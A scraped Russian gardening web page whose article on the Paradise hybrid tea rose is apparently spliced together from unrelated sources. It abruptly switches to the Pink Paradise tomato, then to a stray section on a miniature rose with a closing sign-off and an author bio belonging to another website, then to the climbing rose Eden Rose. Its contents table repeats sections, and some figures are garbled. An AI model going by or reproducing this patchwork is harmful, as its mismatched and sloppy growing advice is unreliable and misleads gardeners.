

--- FILE ---
content_type: text/html
request_url: https://seo-miheeff.ru/roza-paradiz.html
body_size: 43525
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>7 сортов самых красивых роз для сада: фото и описание</title>
	<meta name="description" content="Самые красивые розы для сада: 7 сортов, которые гарантированно украсят любую клумбу и любой сад, описание, характеристики и фото" />
	<link rel="canonical" href="https://seo-miheeff.ru/roza-paradiz.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="7 сортов самых красивых роз для сада: фото и описание" />
	<meta property="og:description" content="Самые красивые розы для сада: 7 сортов, которые гарантированно украсят любую клумбу и любой сад, описание, характеристики и фото" />
	<meta property="og:url" content="https://seo-miheeff.ru/roza-paradiz.html" />
	<meta property="og:site_name" content="seo-miheeff.ru" />
	<meta property="article:published_time" content="2021-09-20T00:00:00+00:00" />
	<meta property="og:image" content="https://seo-miheeff.ru/wp-content/uploads/2021/09/buton.jpg" />
	<meta property="og:image:width" content="548" />
	<meta property="og:image:height" content="449" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://seo-miheeff.ru/#website","url":"https://seo-miheeff.ru/","name":"seo-miheeff.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://seo-miheeff.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://seo-miheeff.ru/roza-paradiz.html#primaryimage","inLanguage":"ru-RU","url":"https://seo-miheeff.ru/wp-content/uploads/2021/09/buton.jpg","contentUrl":"https://seo-miheeff.ru/wp-content/uploads/2021/09/buton.jpg","width":548,"height":449},{"@type":"WebPage","@id":"https://seo-miheeff.ru/roza-paradiz.html#webpage","url":"https://seo-miheeff.ru/roza-paradiz.html","name":"7 \u0441\u043e\u0440\u0442\u043e\u0432 \u0441\u0430\u043c\u044b\u0445 \u043a\u0440\u0430\u0441\u0438\u0432\u044b\u0445 \u0440\u043e\u0437 \u0434\u043b\u044f \u0441\u0430\u0434\u0430: \u0444\u043e\u0442\u043e \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435","isPartOf":{"@id":"https://seo-miheeff.ru/#website"},"primaryImageOfPage":{"@id":"https://seo-miheeff.ru/roza-paradiz.html#primaryimage"},"datePublished":"2021-09-20T00:00:00+00:00","dateModified":"2021-09-20T00:00:00+00:00","author":{"@id":"https://seo-miheeff.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u0421\u0430\u043c\u044b\u0435 \u043a\u0440\u0430\u0441\u0438\u0432\u044b\u0435 \u0440\u043e\u0437\u044b \u0434\u043b\u044f \u0441\u0430\u0434\u0430: 7 \u0441\u043e\u0440\u0442\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0433\u0430\u0440\u0430\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e \u0443\u043a\u0440\u0430\u0441\u044f\u0442 \u043b\u044e\u0431\u0443\u044e \u043a\u043b\u0443\u043c\u0431\u0443 \u0438 \u043b\u044e\u0431\u043e\u0439 \u0441\u0430\u0434, \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435, \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a\u0438 \u0438 \u0444\u043e\u0442\u043e","breadcrumb":{"@id":"https://seo-miheeff.ru/roza-paradiz.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://seo-miheeff.ru/roza-paradiz.html"]}]},{"@type":"BreadcrumbList","@id":"https://seo-miheeff.ru/roza-paradiz.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://seo-miheeff.ru/"},{"@type":"ListItem","position":2,"name":"7 \u0441\u0430\u043c\u044b\u0445 \u043a\u0440\u0430\u0441\u0438\u0432\u044b\u0445 \u0441\u043e\u0440\u0442\u043e\u0432 \u0440\u043e\u0437, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0431\u0443\u0434\u0443\u0442 \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u043d\u043e \u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c\u0441\u044f \u0432 \u043b\u044e\u0431\u043e\u043c \u0441\u0430\u0434\u0443"}]},{"@type":"Person","@id":"https://seo-miheeff.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://seo-miheeff.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://seo-miheeff.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='https://seo-miheeff.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://news.2xclick.ru/loader.js' async></script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script> <!-- /adx -->
<!-- block__fullscreen  -->
<script>window.googletag=window.googletag||{cmd:[]};var interstitialSlot;googletag.cmd.push(function(){interstitialSlot=googletag.defineOutOfPageSlot("/21724288632/elquanta.ru/desktop_fullscreen",googletag.enums.OutOfPageFormat.INTERSTITIAL);if(interstitialSlot){interstitialSlot.addService(googletag.pubads());} googletag.pubads().enableSingleRequest();googletag.pubads().collapseEmptyDivs();googletag.pubads().setCentering(true);googletag.pubads().refresh([interstitialSlot]) googletag.enableServices();googletag.display(interstitialSlot);});</script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(https://seo-miheeff.ru/wp-content/uploads/2024/10/bg_001.jpg); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #70ba18; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #70ba18 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #70ba18; background-color:#70ba18; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#70ba18;}
		.posts_box .item:hover {border:3px solid #70ba18;}
		.posts_box .title:hover {color: #70ba18;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #70ba18; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://seo-miheeff.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://seo-miheeff.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://seo-miheeff.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://seo-miheeff.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url(https://seo-miheeff.ru/wp-content/uploads/2024/10/logo_ogorod_1.png) 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2024/10/cropped-logo_ogorod_1-32x32.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2024/10/cropped-logo_ogorod_1-192x192.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2024/10/cropped-logo_ogorod_1-180x180.png' />
<meta name="msapplication-TileImage" content="https://seo-miheeff.ru/wp-content/uploads/2024/10/cropped-logo_ogorod_1-270x270.png" />
<script>var ajaxUrlFlatPM = "https://seo-miheeff.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>seo-miheeff<span>ru</span></a>
																	<div class="slogan">Журнал об огороде</div>
															</div>
						
						<form action="https://seo-miheeff.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">7 самых красивых сортов роз, которые будут прекрасно смотреться в любом саду</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>7 самых красивых сортов роз, которые будут прекрасно смотреться в любом саду</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Уход за чайно-гибридными розами</a></li><li><a href='#i-2'>Уникальность сорта Парадиз</a><ul><li><a href='#i-3'>Описание чайного гибрида Парадиз</a></li><li><a href='#i-4'>Тонкости агротехники</a></li></ul></li><li><a href='#i-5'>Описание томата Пинк Парадайз</a><ul><li><a href='#i-6'>Описание плодов</a></li></ul></li><li><a href='#15'>№15</a><ul><li><a href='#i-7'>Кобылинский Александр</a></li></ul></li><li><a href='#i-8'>Особенности выращивания</a><ul><li><a href='#i-9'>Посадка</a></li><li><a href='#i-10'>Обрезка и подвязывание</a></li><li><a href='#i-11'>Полив</a></li><li><a href='#i-12'>Подкормка</a></li><li><a href='#i-13'>Укрытие на зиму</a></li></ul></li><li><a href='#i-14'>Специфика выращивания и агротехнические рекомендации</a></li><li><a href='#i-15'>Сорта желтых, оранжевых и красных роз с длинным стеблем</a><ul><li><a href='#_85_Kardinal'>Кардинал 85 (Kardinal)</a></li><li><a href='#_Aalsmeer_Gold'>Аальсмеер Голд (Aalsmeer Gold)</a></li><li><a href='#_Queen_Elizabeth'>Королева Елизавета (Queen Elizabeth)</a></li><li><a href='#_Forever_Young'>Форевер Янг (Forever Young)</a></li></ul></li><li><a href='#i-16'>Сорта желтых, оранжевых и красных роз с длинным стеблем</a><ul><li><a href='#_85_Kardinal-2'>Кардинал 85 (Kardinal)</a></li><li><a href='#_Aalsmeer_Gold-2'>Аальсмеер Голд (Aalsmeer Gold)</a></li><li><a href='#_Queen_Elizabeth-2'>Королева Елизавета (Queen Elizabeth)</a></li><li><a href='#_Forever_Young-2'>Форевер Янг (Forever Young)</a></li></ul></li><li><a href='#i-17'>Видео</a></li><li><a href='#i-18'>Красные сорта чайно-гибридных роз</a><ul><li><a href='#_Admiral'>Сорт Адмирал (Admiral)</a></li><li><a href='#_Black_Baccara'>Блэк Баккара (Black Baccara)</a></li><li><a href='#__Dame_de_Coeur'>Дам де Кер (Dame de Coeur)</a></li><li><a href='#_Osiria'>Осирия (Osiria)</a></li><li><a href='#_Mr_Lincoln'>Мистер Линкольн (Mr. Lincoln)</a></li><li><a href='#_Black_Magic'>Черная Магия (Black Magic)</a></li></ul></li><li><a href='#_Parade'>Роза Парад (Parade)</a></li><li><a href='#i-19'>Розы с самыми крупными цветками</a><ul><li><a href='#_Polka'>Полька (Polka)</a></li><li><a href='#_Paul_Neyron'>Поль Нерон (Paul Neyron)</a></li><li><a href='#_Ravel'>Равель (Ravel)</a></li><li><a href='#__Dame_de_Coeur-2'>Дам де кер (Dame de Coeur)</a></li></ul></li><li><a href='#i-20'>Выращивание цветка, как правильно посадить в открытый грунт</a><ul><li><a href='#i-21'>Выбор места</a></li></ul></li><li><a href='#i-22'>Сиреневые сорта чайно-гибридных роз</a><ul><li><a href='#_Mainzer_Fastnacht'>Майнцер Фастнахт (Mainzer Fastnacht)</a></li><li><a href='#_Big_Purple'>Биг перпл (Big Purple)</a></li><li><a href='#_Paradise'>Парадиз (Paradise)</a></li></ul></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Уход за чайно-гибридными розами</span></h2>
<p>Существует ряд процедур, которые необходимо выполнять для успешного выращивания чайно-гибридных кустов.</p>
<ul>
<li>В первые три дня после посадки розы ее нужно снабжать обильным количеством влаги – по пять литров воды через день. Последующий полив осуществляется раз в неделю. При этом цветок нужно поливать именно под корень.</li>
<li>В течение всего года нужно своевременно осуществлять подкормку растения. В весенний период нужно вводить удобрения органического типа, в активный период (июль) вносятся минералы, в преддверии осени рекомендуется удобрять куст калием. Поздней осенью перед наступлением заморозков еще раз внесите органику.</li>
<li>Чтобы создать дополнительную защиту чайно-гибридного куста от сквозняков и чрезмерного воздействия ультрафиолетовых лучей, рядом с ним сажают небольшие деревца или кустарники.</li>
</ul>
<h2><span id="i-2">Уникальность сорта Парадиз</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://seo-miheeff.ru/wp-content/uploads/2021/09/giacint-botanica-300x159.jpg);"></span>

	<a href='/cvety-giacinty-cveta.html' class='title'>9 самых красивых сортов гиацинтов, которые я выращивала</a>

</div><p>Сорт розы Парадиз Weeks, 1978г, эта роза имеет еще пару названий: «Небо в огне» (Burning Sky) и «Страсть» (Passion)</p>
<p>
Эти названия полностью отражают неповторимую расцветку этого чайно-гибридного сорта и сразу привлекают к себе внимание любителей биколорных сортов «королевы цветов»
</p>
<p><img src="https://oroze.ru/wp-content/uploads/2016/07/buton.jpg" alt="" /></p>
<p>Очень интересно наблюдать за тем, как меняется окраска цветка этой розы в процессе цветения. Когда бутон только появляется на стебле, он имеет ровную серебристую окраску (с оттенком лаванды), а края раскрывающихся лепестков имеют слегка красную кайму. Но по мере распускания кайма по краям лепестков становится более широкой и меняет цвет на насыщенный малиновый. И только середина цветка не изменяет своей лавандовой расцветки.</p>
<h3><span id="i-3">Описание чайного гибрида Парадиз</span></h3>
<p>Достаточно крупные цветки этого сорта имеют чашеобразную форму, а в радиусе достигают 5 – 6 см и имеют приятный и сильный аромат. Причем цветение этого кустарника начинается еще весной и продолжается практически весь сезон.</p>
<p>Куст прямостоячий, со средней ветвистостью стеблей, в высоту вырастает не более метра. Из-за своей компактности и яркой расцветки может служить украшением среди цветов на клумбе, а также и при одиночной высадке сорта на участке.</p>
<p>Цветки на стебле обычно бывают одиночными, стебли густо покрыты шипами, листва нежно-изумрудная.</p>
<p><img src="https://oroze.ru/wp-content/uploads/2016/07/paradiz-rospusk.jpg" alt="" /></p>
<h3><span id="i-4">Тонкости агротехники</span></h3>
<p>Если этот сорт будет расти на солнечном участке, то окраска лепестков приобретет насыщенность и яркость. Но следует избегать высадки этого сорта в местах, где солнце появляется в обеденное время, так как в этом случае палящие лучи солнца могут высушивать лепестки цветка.</p>
<p>Сорт устойчив к черной пятнистости и к мучнистой росе. К другим заболеваниям этот чайно-гибридный сорт устойчив средне, а вот морозоустойчивость у такой розы высокая.</p>
<p>Сильная обрезка побегов способствует росту новых и повторному цветению.</p>
<p>Требования к рН почвы:</p>
<ul>
<li>От 5,6 до 6,0 (кислая)</li>
<li>6,1 до 6,5 (умеренно кислая)</li>
</ul>
<p>Методы размножения: черенками и з полу-одревесневших и зеленых побегов, прививкой, почкованием.</p>
<p>Агротехнические работы по уходу за розой Парадиз стандартны – необходимо следить, чтобы не пересыхала почва под кустами, бороться с сорняками и вовремя вносить необходимые удобрения. Также следует регулярно осматривать растение, чтобы вовремя выявить появление «вредных» жучков или признаки начинающегося заболевания.</p>
<p>В целях профилактики следует несколько раз за сезон (особенно в период дождей) опрыскивать кусты роз препаратами, которые препятствуют возникновению мучнистой росы и черной пятнистости. Кроме того, следует уничтожать муравейники в районе клумбы с розами, чтобы эти насекомые не принесли к цветам тлю.</p>
<p>Парадиз рекомендован для высадки на клумбах в парках и скверах и на личных приусадебных участках. Для срезки цветы практически не используются.</p>
<h2><span id="i-5">Описание томата Пинк Парадайз</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/klumby-s-hvojnikami-i-cvetami.html' class='title'>Хвойники в ландшафтном дизайне: 10 самых красивых проектов, которые можно повторить</a>

</div><p>В Японии в 2009 году фирмой Sakata был выведен сорт помидоров Пинк Парадайз ф1. Представляет собой гибрид, имеющий индетерминантный куст, достигающий в высоту 2,5 м. По сроку созревания характеризуется как среднеспелый. Выдает высокие показатели урожайности.</p>
<p>Согласно описанию, растение формирует очень много зелени. Для него надо сооружать легкое укрытие с высоким потолком. Листья помидоров сорта Пинк Парадайз средней величины, соцветия простые. Междоузлия небольшие, куст легко формируется в один ствол. Урожай можно ожидать 75 дней спустя после высадки рассады, то есть примерно через 115 дней от посева семян.</p>
<p>
Важно! Приставка F1 в названии <a href='/pink-paradajz-tomat.html'>томатов Пинк Парадайз</a> говорит о том, что это не сорт, а гибрид — семена не будут обладать характеристиками родительского растения.
</p>
<h3><span id="i-6">Описание плодов</span></h3>
<p>Пинк Парадайз – столовый сорт помидоров. Плоды достаточно крупные, вес отдельных экземпляров до 200 г. Стандартный вес в пределах 150 г. Сорт Пинк Парадайз характеризуется округлой или слегка приплюснутой формой плодов. Цвет розовый, насыщенный, рядом с плодоножкой нет зеленых пятен.</p>
<p>Внутри – плотная, достаточно сочная мякоть, в которой содержится много сахаров. Камеры, содержащие семена, некрупного размера. Кожа плотная, но при этом не жесткая, предотвращающая растрескивание. Помидоры обладают отличным вкусом и приятным характерным ароматом.</p>
<p>Помидоры Пинк Парадайз представлены на фото:</p>
<h2><span id="15">№15</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/hosta-foto-cvetov.html' class='title'>Описания видов хосты и топ-25 самых красивых сортов, правила выращивания</a>

</div><p>Самая большая роза это конечно хорошо, но какие диаметры у самой маленькой? Не поверите, но всего 0.5-1 см. Посмотрите на фотографию. Этот цветок вывел индийский ботаник Судхиром Хетават. На создание этой разновидности он потратил несколько лет. Мини сорт получил название «Si», которое переводится с испанского как «Да».</p>
<p>На этом наша публикация подошла к концу, дорогие читатели. Надеемся информация для вас была максимально полезной, а главное интересной.</p>
<ul>
<li>Об авторе</li>
<li>Последние записи</li>
</ul>
<h3><span id="i-7">Кобылинский Александр</span></h3>
<p> Блогер и основной автор сайта Interessno.ru. С детства увлекаюсь чтением книг и изучением разной информации. Имею два высших образования. На данный момент, кроме ведения этого интернет-ресурса (и еще ряда других), являюсь преподавателем в колледже. Занимаюсь спортом и придерживаюсь здорового образа жизни. Всегда готов помочь и открыт для общения. Связаться со мной вы можете по почте, которая представлена в футере (нижняя часть) этого сайта.</p>
<h2><span id="i-8">Особенности выращивания</span></h2>
<p>Плетистая роза Эден роуз редко повреждается вредителями.</p>
<p>Основные требования к уходу за растением:</p>
<ul>
<li>зимнее укрытие: растение способно выдерживать морозы до 23°С, но следует помнить, что в бесснежные зимы, а также при перепадах температур во время оттепелей, почки могут повреждаться. В результате цветение будет слабее и начнется позже;</li>
<li>роза плохо очищается сама, поэтому требуется обрезка увядших цветов.</li>
<li>перед посадкой необходимо продумать конструкцию опоры для розы — чем старше куст, тем сложнее его удерживать.</li>
</ul>
<p>
Важно! При условиях грамотной агротехники свой потенциал розы раскрывает не раньше, чем через 3 — 4 года после посадки
</p>
<h3><span id="i-9">Посадка</span></h3>
<p>Разместить розу лучше на сухом, не подтапливаемом во время ливней месте. В российских широтах предпочтительнее сажать розу на хорошо освещенном участке, защищенном от сильного ветра и сквозняков.</p>
<p>Куст хорошо развивается на плодородных, богатых гумусом почвах</p>
<p>
Для роста корневой системы важно, чтобы грунт был воздухо- и влагопроницаемым. Для этого в плотные глинистые почвы и суглинок обязательно вносят песок
</p>
